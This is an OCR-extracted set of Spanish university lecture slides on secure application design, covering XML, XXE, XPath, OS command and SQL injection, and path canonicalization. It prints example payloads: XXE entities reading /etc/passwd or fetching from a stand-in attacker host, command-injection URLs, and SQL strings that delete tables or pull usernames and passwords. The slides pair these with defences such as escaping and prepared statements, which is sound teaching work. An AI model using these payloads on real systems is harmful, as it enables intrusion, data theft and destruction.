El XML se usa en ocasiones para transmitir información o almacenarla. Hay que tener cuidado con:

#### Comillas simples (')



#### Comillas dobles (")



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 31 anos 1999 - Seguras de la segunda de 1999 - 31

つくい

Universidad Zaragoza

E.

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ 



#### Etiquetas de comentarios:  $$



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 32 anos e a segura de segundo a segundo de aplica

Departamento de Informática e Ingeniería Universidad Zaragoza

KID KAR KERKER E 1990

#### Ampersand, &

Sirve para representar entidades XML <password>&lt;</password> O, si aparece sin codificar (&) se entiende como un documento mal formado

#### CDATA (Comienzo/fin)

Los caracteres de dentro no son analizados por el analizador de XML.

<span id="page-46-0"></span>

62612 Diseño de aplicaciones seguras. Fernando Tricas García.  $\frac{1}{33}$ 

Entidades externas

Al analizar un documento XML, la etiqueta CDATA se elimina:

<html>\$HTMLCode</html>

Si conseguimos poner algo como:

 $$HTMLCode = <script<![CDATA[>]]$$ alert('xss') <![CDATA[<]]/script<![CDATA[>]]>

<span id="page-47-0"></span>Universidad Zaragoza

Se convierte en:

 $<$ html $>$ <![CDATA[<]]>script<![CDATA[>]]>alert('xss') <![CDATA[<]]/script<![CDATA[>]]>  $\langle$ /html $\rangle$ 

En la fase de análisis CDATA se elimina:

 $\langle$  script $\rangle$ alert ('xss') $\langle$  script $\rangle$ 

 $\Longrightarrow$  $\Longrightarrow$  $\Longrightarrow$  Se puede engañar a los filtros insertand[o c](#page-46-0)ódi[go](#page-47-0) [e](#page-48-0)[n](#page-0-0) [C](#page-0-1)[DA](#page-0-0)[TA](#page-0-1)[\)](#page-0-0) =  $\rightarrow$ 

 $\blacktriangleright$  Creación de entidades

```
\langle?xml version="1.0" encoding="ISO-8859-1"?>
 <!DOCTYPE kk [
  <! e l em e n t kk ANY>
  <!ENTITY xxe SYSTEM " file: /// dev / random " >]><kk>\&xxe ;</ kk>
 . . .
También
  <!ENTITY xxe SYSTEM " file: /// etc / passwd " >]><kk>\&xxe ;</ kk>
  <!ENTITY xxe SYSTEM " file: /// :/ boot . ini " >]><kk>\&xxe ;</ kk>
Y, claro:
  <!ENTITY xxe SYSTEM " http: // www . atacante . com / text . txt " >]><kk>\&xxe ;</ kk>
```
Analizando los errores se puede aprender sobre la base de datos

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 35 anos e a segura de segundo a 35 anos 35 anos

<span id="page-48-0"></span>つくい

**Departamento de** Informática e Ingeniería Universidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

Username: tony Password: lola34· , li Email: kk@kk.com</mail><userid>0</userid><mail>kk@hell.com Un DTD adecuado y la correspondiente validación pueden frenar eso. Pero también es posible que nuestros campos aparezcan 'delante' de los 'reales'.

> Universidad Zaragoza  $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ E. つへへ

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 36 anos e a segura a segura a segura de 36 anos

'Server Side Includes': algunos servidores permiten

<!−−#include virtual="footer.html" −−> <!−−#include cmd="ls" −−>

No suele estar activado por defecto En este caso los caracteres relevantes son:

$$
<\;!\;\#\;/\;.\;"\;->
$$

Iniversidad Zaragoza E. つへへ

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 37 anos e a segura de segundo a 37 anos 37 anos

XPath es el lenguaje dise˜nado para operar con datos descritos con XML.

Pregunta:

string  $//$ user [username/text $()$ ='gandalf' and password/text()='!ce']/account/text()

 $i$  Cómo se construye la pregunta?  $i$  Se puede inyectar un or?



62612 Diseño de aplicaciones seguras. Fernando Tricas García.  $\frac{1}{38}$ 

Validación de datos. Inyección de instrucciones del S.O.

Inyección de instrucciones del S.O.

http:// el . sitio .com/cgi−bin/userData.pl?doc=user1.txt

Si hacemos .

http:// el . sitio .com/cgi−bin/userData.pl?doc=/bin/ls|

Se ejecuta la instrucción

http:// el . sitio .com/algo.php?dir= %3Bcat %20/etc/password  $( %3B es ; )$ 

Inyección cadenas de formato

http://sitio.com/query.cgi?name=ftricas&codigo=3 http:// sitio .com/query.cgi?name=ftricas %x. %x&codigo=3 %x. %

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

62612 Diseño de aplicaciones seguras. Fernando Tricas García.

#### Denegación de servicio

 $\blacktriangleright$  Bloquear cuentas de usuarios

- $\blacktriangleright$  La página de login
- $\triangleright$  Creación de cuentas (*i* quién las crea? *i* Con qué identificador?)
- $\blacktriangleright$  Página de claves (*i* reset?)
- $\blacktriangleright$  Desbordamientos de memoria
- Asignación de recursos solicitada por el usuario
- $\blacktriangleright$  Inicialización de contadores
- $\blacktriangleright$  Escribir datos de usuarios al disco
- $\blacktriangleright$  Liberación de recursos después del uso
- $\triangleright$  Almacenamiento de muchos datos en la sesión

62612 Diseño de aplicaciones seguras. Fernando Tricas García.

Jniversidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

## Servicios web y XML

- ▶ Al analizar el XML hay que recorrerlo entero
	- $\triangleright$  Documentos mal formados (a propósito)
	- $\triangleright$  Documentos con entradas inesperadamente largas (cantidad o longitud)
	- $\blacktriangleright$  Adjuntos binarios



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 41 anos e a constante a constante de la segunda d

## Servicios web y XML

- $\blacktriangleright$  El contenido (inyecciones variadas, desbordamiento de memoria).
- ▶ HTTP GET, REST . . . (como vía de entrada)
- $\triangleright$  Adjuntos SOAP (binarios que pueden ser redistribuidos?)
- $\blacktriangleright$  Repetición
	- $\blacktriangleright$  Tokens de sesión aleatorios
	- $\triangleright$  SSL

Universidad Zaragoza  $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ E. つくい

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 42 anos e a constante a constante de la face de 42

#### Seguridad del lado del cliente

- $\triangleright$  No podemos estar seguros de que el cliente es como lo hemos contruido. Esto incluye:
	- $\triangleright$  Preguntas SQL integradas en el código
	- ▶ Cualquier otra cosa que deba ser secreta

Ejemplo

select ssn from empleados;



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 43 anos e a constante a constante de la desempe

#### En el cliente

Si las instrucciones están en el cliente, es trivial sustituirlas

#### Antes:



Después:



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 44 anos e a constante a constante de la constant

 $\equiv$ 

 $\mathcal{A} \subseteq \mathcal{A} \rightarrow \mathcal{A} \oplus \mathcal{B} \rightarrow \mathcal{A} \oplus \mathcal{B} \rightarrow \mathcal{A} \oplus \mathcal{B}$ 

 $QQQ$ 

#### En el servidor

#### **Ejemplo**

 $\blacktriangleright$  La instrucción:

```
i select -x from empleados where id = ' + datos
```
 $\triangleright$  Dato que se espera recibir:

#### 456

(un número)

 $\mathcal{A} \subseteq \mathcal{A} \rightarrow \mathcal{A} \oplus \mathcal{B} \rightarrow \mathcal{A} \oplus \mathcal{B} \rightarrow \mathcal{A} \oplus \mathcal{B}$ 

 $\blacktriangleright$  *i* Y si envíamos?

456; delete from empleados;

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 45 anos e a constante a constante de la segunda

Universidad Zaragoza

つへへ

G.

## ¿Qué hacer?

- $\blacktriangleright$  Listas blancas
- $\blacktriangleright$  Sólo caracteres aceptables

Departamento de Informática e Ingeniería de Sistemas Universidad Zaragoza  $1542$ 一番  $2Q$ 

62612 Dise˜no de aplicaciones seguras. Fernando Tricas Garc´ıa. 46

# Inyección de SQL

Ejemplo:

```
"SELECT \rightarrow \text{from} \text{user} \cup"" WHERE_{\square}userName = '"+ userName + "'_{\square}"
   " AND_{\text{HII}} password='"+ password + "'";
```
- $\blacktriangleright$  Hay que tener cuidado con
	- ▶ ' (James O'Connor)
	- ► - ( john' - ). Se comenta el resto de la consulta
	- $\blacktriangleright$  ¿Cómo se cierran las preguntas?
	- $\blacktriangleright$  ¿Cómo se ponen comentarios?
	- $\blacktriangleright$  *i* Algo más?

Departamento de Informática e Ingeniería Universidad Zaragoza  $\rightarrow$   $\equiv$   $\rightarrow$ つくい

**Kロト K伊 K** 

62612 Dise˜no de aplicaciones seguras. Fernando Tricas Garc´ıa. 47

# Inyección de SQL

Ejemplo:

```
"SELECT \rightarrow \text{from} \text{user} \cup"+ "WHERE<sub>U</sub>userName='"+ userName + "'\cdots"
+ "AND<sub>UUH</sub> password='"+ password + "'";
```
- $\blacktriangleright$  Hay que tener cuidado con
	- ▶ ' (James O'Connor)
	- ► - ( john' - ). Se comenta el resto de la consulta
	- $\blacktriangleright$  ¿Cómo se cierran las preguntas?
	- $\blacktriangleright$  ¿Cómo se ponen comentarios?
	- $\blacktriangleright$  *i* Algo más?



Inyección de SQL (Mucho más)

- $\triangleright$  Mi base de datos no entiende el --
	- $\triangleright$  ' OR 'a'='b' (las prioridades)



62612 Dise˜no de aplicaciones seguras. Fernando Tricas Garc´ıa. 48

#### Inyección de SQL (Mucho más)

- ▶ Mi base de datos no entiende el --
	- $\triangleright$  ' OR 'a'='b' (las prioridades)
- $\blacktriangleright$  El problema
	- $\blacktriangleright$  La ' cambia el contexto del intérprete de SQL
	- ▶ Hay que avisar al intérprete de que no es un metacaracter (escape)
	- $\blacktriangleright$  Algunos lenguajes lo hacen automáticamente
- $\blacktriangleright$  Pero no era la única posibilidad

62612 Dise˜no de aplicaciones seguras. Fernando Tricas Garc´ıa. 48

Universidad Zaragoza

つへへ

E.

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

# Inyección de SQL

No confiar

#### Ejemplo (ASP)

 $cust Id = Reguest . QueryString("id")$ query = " $SELECT_{u} * _{u}FROM_{u}Customer_{u}WHERE_{u}CustId_{u} = "$  & custld

Se supone que custId es numérico pero VBScript (y otros) no hace comprobación de tipos. Podríamos pasarle:

#### 1; DELETE FROM Customer;

Por supuesto ... Cualquier cosa, en lugar de DELETE ¡Asegurarse de que lo que pasamos es justamente lo que debemos pasar!

62612 Diseño de aplicaciones seguras. Fernando Tricas García.

Jniversidad Zaragoza

## Robo de información

No hemos acabado

 $\blacktriangleright$  UNION SELECT

Ejemplo (PHP)

```
$cat = $GET['category"];
\texttt{\$query} = "SELECT \texttt{JId}, \texttt{JTitle}, \texttt{JAbstract} \texttt{IFROM} \texttt{News} \texttt{J"}"WHERE_{||}Category =_{||}" . $cat;
```
¿Podrían teclear?

#### 1 UNION SELECT 1,UsrName,Passwd FROM Usr

Hay más posibilidades! (y gente con imaginación)

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 50 novembre - 1999 - 1999 - 1999 - 1999 - 1999 -

Universidad Zaragoza

Codificaciones alternativas

Para escribir 'SQL':

**MS SQL Server:** 

```
char(83)+char(81)+char(76)
```
 $\triangleright$  PostgresSQL:

```
char(83)||char(81)||char(76)
```
 $\blacktriangleright$  MySql:

char(83,81,76)

 $\blacktriangleright$  MySql:

0x53514C

No es suficiente con evitar las comillas

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 51 a composición e a segura de 1519. Si

Jniversidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

#### Los mensajes de error

#### Mensaje de error

SQLExecute: RETCODE=-1, State=S0022, Native Error=207 SQL statement="update project set AreaOptions = ? where dbid = 33554457" [Microsoft][ODBC SQL Server Driver][SQL Server]Invalid column name 'AreaOptions'

- $\triangleright$  Estamos dando mas información de la necesaria?
- $\blacktriangleright$  Hay propuestas metodologías para sacar partido de este tipo de errores
- $\triangleright$  Nunca proporcionar mensajes de error de este tipo a los clientes

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 52 - Santia e aplicada e segundo de 52 - 52 - 52

Jniversidad Zaragoza

つへへ

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ 

## Evitar la inyección de SQL

Procedimientos almacenados ('stored procedures')

► MS SQL Server



 $\blacktriangleright$   $\sqcup$ so:

 $conn.$  Execute ("insert\_person $_1$ '" & Request ("name")  $_2$  $& "$  ","  $&$  Request ("age")

 $\triangleright$  Cuidado: y si la llamada es...

bar', 1UDELETEUFROM personu--

4 0 3 4 4 5 4 5

Edad vacía

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 53 anos e a segura de segundo a segundo e a segundo

つくい

Departamento de Informática e Ingeniería Universidad Zaragoza

## Procedimientos almacenados

- $\triangleright$  Una configuración adecuada de la base de datos solventaría estos problemas
- $\blacktriangleright$  Pero no evitaría, por ejemplo, la invocación a otros procedimientos almacendos
- $\triangleright$  i El servidor estará correctamente configurado y administrado?
- $\blacktriangleright$  Dos alternativas:
	- $\blacktriangleright$  Gestión de metacaracteres
	- $\triangleright$  Construcción de preguntas de forma que no puedan aparecer

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 54 - Seguras de la francesa de la francesa de la

Iniversidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

#### Qué metacaracteres?

- $\blacktriangleright$  Leer la documentación
- $\blacktriangleright$  '  $\rightarrow$  ''
- $\blacktriangleright$  Pero también
	- ► En PostgresSQL, MySQL (tal vez otros):  $\setminus$
	- $\blacktriangleright$  Entrada maliciosa
		- \'; DELETE FROM Usr --

¡Identificar los metacaracteres!



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 55 anos e a constante a constante a sua establec

## Para arreglarlo

En PHP

```
function SQLString ($s) {
   $s = str_replace("''", "''", ", $s );
   $s = str_replace("\\ \", "\\\ \", %s);return "'''.$s . "'"
}
```
En ASP (con MS SQL Server)

```
Function SQLString (ByVal s)
    SQLString = "''" & Replace(s, "''", "''') \& "''"End Function
```
Importante:

- $\blacktriangleright$  ii No hacerlo dos veces!!
- $\blacktriangleright$  Mejor en una función

62612 Dise˜no de aplicaciones seguras. Fernando Tricas Garc´ıa. 56


### Los números

- $\blacktriangleright$  Eliminar caracteres no numéricos
- $\triangleright$  Añadir 0 al principio, por si no había ningún número
- $\triangleright$  En lugar de añadir 0, abortar la operación y registrarla
- $\triangleright$  Cuidado con los valores negativos
- $\blacktriangleright$  Parecido cuando se trata de números reales

Universidad Zaragoza  $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ E つくい

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 57 anos e a segura de segundo e a segundo e a s

#### Instrucciones preparadas

#### Prepared statements

- ▶ Manejar los metacaracteres es un problema
- $\blacktriangleright$  La mayoría de los sistemas gestores de bases de datos permiten esta forma de comunicación
- $\triangleright$  Se separan los parámetros de la instrucción SQL

Universidad Zaragoza  $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

62612 Diseño de aplicaciones seguras. Fernando Tricas García. Casa e a construir a construir a segundo e a segundo de 158

# Ejemplo

```
Java + JDBC
```

```
PreP are S thatement ps = conn.p repeat S that"UPDATE<sub>u</sub> news<sub>u</sub> SET<sub>u</sub> title = ?<sub>u</sub> WHERE<sub>u</sub> id = ?" ;
.
.
.
ps. set String (1, \text{title}) // Ojo aquí!
ps.setInt(2, id);ResultSet rs = ps.executeQuery;
```
 $\leftarrow$   $\Box$   $\rightarrow$ 

En MS, parecido usando ADODB

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 59 - Santia e aplicada e a segura de 159 - Santi

つくい

Departamento de Informática e Ingeniería de Sistemas Universidad Zaragoza

### OWASP SQL Injection Prevention Cheat Sheet



[https://www.owasp.org/index.php/SQL\\_Injection\\_Prevention\\_Cheat\\_Sheet](https://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet)

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 60. e establecento e aplicado e o filosofo de aplicaciones seguras. 60. e filosofo de aplicaciones seguras. Fernando Tricas García.

 $\Omega$ 

**Departamento de** Informática e Ingeniería le Sistemas Universidad Zaragoza

E

 $(0,1)$   $(0,1)$   $(0,1)$   $(1,1)$   $(1,1)$   $(1,1)$ 

## Inyección de instrucciones

- $\triangleright$  Lo mismo se puede hacer con los intérpretes de instrucciones de los sistemas operativos
- $\blacktriangleright$  Ya vimos ejemplos
- $\blacktriangleright$  La idea es la misma: conocer el sistema que manejamos
- $\triangleright$  Si es posible, evitar los intérpretes de instrucciones



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 61 de anos e a constante de la constantiu de la c

## Resumen y reglas generales

- $\triangleright$  Gestionar los metacaracteres cuando utilizamos subsistemas
	- $\triangleright$  Si el metacaracter tiene sentido como caracter, escape
	- $\blacktriangleright$  Si no lo tiene, eliminarlo
- $\triangleright$  Cuando sea posible pasar los datos separados de la información de control
- $\blacktriangleright$  Hay que tener cuidado también con la multi-interpretación



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 62 de aprendidades e a contra el segundo de la G

### **Arquitectura**

- $\triangleright$  Se pueden producir errores, por bien que hagamos las cosas
- $\blacktriangleright$  La encapsulación puede ayudarnos
	- ▶ Por ejemplo, todos los accesos a la base de datos en un módulo, en lugar de por todo el código
	- $\blacktriangleright$  Hacer lo mismo con otros subsistemas
	- $\blacktriangleright$  Las buenas costumbres de programación, también son buenas para la seguridad

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 63 anos e a constante a constante de 1638 e 163

つへへ

Universidad Zaragoza

E.

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

## Representación canónica

- $\blacktriangleright$  'A rose is a rose is a rose' (Gertrude Stein)
- $\triangleright$  ROSE roze ro $\frac{6}{3}$ e r $\frac{6}{3}$ fse
- $\blacktriangleright$  *i* Es lo mismo?
- ▶ Diferentes 'rosas' pueden causar problemas?
- $\triangleright$  Canónico: en su forma más simple o estándar

#### Ejemplo: misma cosa, diferentes nombres

- $\blacktriangleright$  /dir/test.dat
- $\blacktriangleright$  test.dat
- $\blacktriangleright$  ../../test.dat
- ▶ /dir/otroDir/../test.dat

#### podrían referirse al mismo objeto

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 64

Jniversidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

## Fallos frecuentes de canonicalización

 $\blacktriangleright$  Representación de nombres largos

- $\triangleright$  Al principio era el MS-DOS (8+3) ...
- $\triangleright$  FAT32, NTFS permiten nombres largos (NTFS permite ficheros de hasta 255 caracteres Unicode)
- Por compatibilidad hacia atrás, se generan nombres  $8+3$  que permiten el acceso de aplicaciones antiguas.
- $\triangleright$  Problema: nuestra aplicación puede usar nombres largos, y el atacante probar con los cortos.



Jniversidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

## Canonicalización

Ejemplo Nuestra aplicación deniega el acceso a

#### PresupuestoFiscal03.xls

a usuarios de una determinada red, pero un usuario malicioso accede a

#### Presup 1.xls

- $\triangleright$  Mejor no incluir programas antiguos en un sistema, y deshabilitar el acceso de ficheros usando nombres  $8+3$
- $\triangleright$  Si es necesario admitirlos, hay que tenerlo en cuenta en el desarrollo

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 66 de aprendidades e a contra el segundo de la f

Jniversidad Zaragoza

 $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$   $(1)$ 

### Caracteres sobrantes

- $\triangleright$  Un punto (.) o una barra (/) al final ...
- $\blacktriangleright$  El sistema de ficheros en Windows elimina los caracteres no válidos Es lo mismo:
	- $\blacktriangleright$  algunFichero.txt
	- $\blacktriangleright$  algunFichero.txt.
- $\rightarrow$ ; Qué comprueba nuestra aplicación?



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 67 anos e a constante a constante a constante do

### Atravesar directorios

#### Directory Traversal

- $\blacktriangleright$  Culpable: ..
- $\blacktriangleright$  Un fichero puede tener varios nombres
- $\triangleright$  Si no hay camino (path), *i* dónde se busca?
- ▶ Mayúsculas-minúsculas (NTFS conserva, pero no lo tiene en cuenta). Cuidado con las migraciones.
- $\triangleright$  No confiar en el PATH, mejor el camino explícito

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 68 de aprendidades e a contra el segundo de la G

Universidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

### **Dispositivos**

- $\triangleright$  Nombres de dispositivos y reservados
	- $\triangleright$  (COM1, AUX, LPT2, ...) no pueden usarse como nombres de fichero. Tampoco los que se construyen añadiendo extensiones (NUL.txt).
	- Existen en todos los directorios  $(c:\dagger\cdot\ldots\cdot\cos\theta)$
	- $\rightarrow$   $\gamma$  is alguien nos los pasa y no hacemos comprobaciones?

/dev/mouse, /dev/console, ...



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 69 - Casas e a constantin e a constantin e a consta

#### Mas nombres

UNC (Universal Naming Convention)

- $\triangleright$  Sirve para acceder a ficheros y servicios, y el sistema lo trata como un sistema de ficheros
- ▶ Portatil tiene c: \Mis Documentos \Ficheros
- net use z:  $\Perb$ Theros
- $\blacktriangleright$  Ahora es lo mismo:
	- $\blacktriangleright$  z:miFichero.txt
	- $\blacktriangleright$  \\Portatil\Ficheros\miFichero.txt
	- $\blacktriangleright$  Hay más posibilidades ...

62612 Diseño de aplicaciones seguras. Fernando Tricas García.  $\frac{1}{2}$ 

つへへ

Universidad Zaragoza

E.

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

## Evitando errores de canonicalización

- $\triangleright$  No tomar decisiones basadas en los nombres
- $\triangleright$  Que el sistema operativo y su sistema de permisos se ocupe del problema (cuando sea posible)
	- **In Si nos equivocamos, tendremos problemas de seguridad**



## Evitando errores de canonicalización

 $\triangleright$  Podemos utilizar expresiones regulares para aceptar lo que esté permitido.

#### Ejemplo

- $\blacktriangleright$  El fichero debe estar en c: o d:
- $\triangleright$  El camino contiene una serie de barras invertidas y caracteres alfanuméricos
- $\blacktriangleright$  El nombre va detrás del camino, es alfanumérico, de 32 caracteres como máximo, seguido de un punto y termina con txt, gif, jpg

 $\hat{C}[cd]$ :(?:\\\w+)+\\\w{1,32}\.(txt|jpg|gif)\$

62612 Diseño de aplicaciones seguras. Fernando Tricas García.  $\frac{1}{2}$ 

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

### Expresiones regulares

- **I Usarlas para determinar lo que es válido**
- $\blacktriangleright$  Lo que no encaje, es invalido
- $\triangleright$  Casi todos los lenguajes incluyen bibliotecas
- $\blacktriangleright$  ¡Hay ligeras diferencias, cuidado!
- $\blacktriangleright$  *i* Y la internacionalización?
- $\blacktriangleright$  ¡En el servidor, por supuesto!



 $\leftarrow$  m  $\rightarrow$ 

## Mas sobre canonicalización

- $\triangleright$  Existen algunas funciones que pueden ayudarnos
- $\blacktriangleright$  Dos pasos:
	- 1. Sanear
	- 2. Validar (si no cumple las reglas, rechazar)



## Mas sobre canonicalización

- $\triangleright$  Existen algunas funciones que pueden ayudarnos
- $\blacktriangleright$  Dos pasos:
	- 1. Sanear
	- 2. Validar (si no cumple las reglas, rechazar)
	- 3. Y registrar



#### Los pasos

- $\triangleright$  Nombre bien formado: alfanumérico, seguido de un punto, seguido de 1-4 alfanuméricos
- $\triangleright$  El nombre del fichero  $+$  el del camino no son mayores que MAX PATH
- $\triangleright$  Permitir un camino configurable desde la aplicación
- $\triangleright$  Medir la longitud total, con espacio para un . o .. GetFullPathName

Universidad Zaragoza  $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ E.

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 75 anos e a constante a constante a constante a c

 $2Q$ 

#### Los pasos

- ▶ Obtener el nombre largo (en caso de que nos hayan proporcionado el corto) GetLongPathName (no haría falta)
- $\triangleright$  i El fichero es un nombre o un dispositivo? GetFileType

En Unix y similares, stat (mejor fstat)

